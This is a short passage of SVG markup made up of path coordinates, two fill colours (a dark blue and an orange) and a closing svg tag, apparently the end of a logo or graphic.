60.2095C122.7 60.4437 122.973 60.6267 123.274 60.7466C123.575 60.8665 123.898 60.9205 124.221 60.9052Z" fill="#254B7C"/>
<path d="M200 57.6514H131.853V58.1251H200V57.6514Z" fill="#F5822D"/>
</svg>
